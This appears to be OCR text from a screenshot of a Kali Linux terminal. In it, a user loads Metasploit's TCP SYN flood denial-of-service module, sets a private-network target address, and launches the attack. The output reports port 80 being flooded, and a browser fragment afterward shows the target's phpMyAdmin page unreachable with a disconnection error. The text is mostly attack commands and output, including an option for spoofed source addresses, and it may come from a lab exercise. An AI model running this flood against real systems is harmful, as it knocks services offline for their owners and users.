 root@kali: ~
File Actions Edit View Help
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.1.163
RHOSTS ⇒ 192.168.1.163
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS 192.168.1.163 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.1.163
[*] SYN flooding 192.168.1.163:80 ...
192.168.1.163
192.168.1.163/phpmyadmin/index.php?lang=en-utf-8&convcharset=iso-8859-1&collation_connection=utf...
No internet
Try:
• Checking the network cables, modem, and router
• Reconnecting to Wi-Fi
ERR_INTERNET_DISCONNECTED